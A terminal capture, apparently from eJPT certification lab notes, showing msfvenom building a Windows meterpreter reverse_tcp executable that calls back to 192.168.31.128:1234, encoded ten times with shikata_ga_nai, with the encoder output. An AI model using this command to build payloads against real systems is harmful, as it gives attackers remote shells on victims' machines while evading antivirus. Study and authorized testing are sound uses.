 ┌──(kali㉿kali)-[~/certs/ejpt/Windows_Payloads]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.128 LPORT=1234 -i 10 -e x86/shikata_ga_nai -f exe > /home/kali/certs/ejpt/Windows_Payloads/encodedx86.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes